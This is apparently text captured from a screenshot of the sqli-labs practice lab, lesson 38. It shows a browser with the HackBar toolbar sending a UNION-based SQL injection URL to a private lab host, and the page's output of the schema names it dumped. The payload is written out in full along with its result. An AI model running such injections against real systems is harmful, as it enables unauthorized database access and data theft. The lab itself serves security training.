 Less-38 **stacked Query**
http://192.168.2.220:8080/Less-38/?id=-1' union select 1,group_concat(schema_name),2 from information_schema.schemata --+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-38/?id=-1' union select 1,group_concat(schema_name),2 from information_schema.schemata --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Username is : information_schema,bluecms,challenges,dvwa,easycms,metinfo,mysql,performance_schema,phpmyadmin,security,test1,test2
Your Password is : 2
SQLI DUMB SERIES-38